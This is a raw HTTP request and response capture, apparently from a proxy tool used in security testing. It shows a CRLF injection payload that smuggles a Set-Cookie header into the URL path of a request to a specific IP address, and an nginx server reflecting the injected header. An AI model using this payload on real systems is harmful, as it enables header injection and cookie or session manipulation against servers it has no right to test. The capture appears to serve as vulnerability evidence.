 Request
Raw Headers Hex
1 GET /crlfuzz%0aSet-Cookie:param=crlfuzz HTTP/1.1
2 Host: 47.94.236.117:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
1
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Fri, 01 Apr 2022 12:28:59 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: https://47.94.236.117/crlfuzz
8 Set-Cookie:param=crlfuzz
9
10 <html>
11 <head><title>302 Found</title></head>
12 <body bgcolor="white">
13 <center><h1>302 Found</h1></center>
14 <hr><center>nginx/1.13.0</center>
15 </body>
16 </html>
17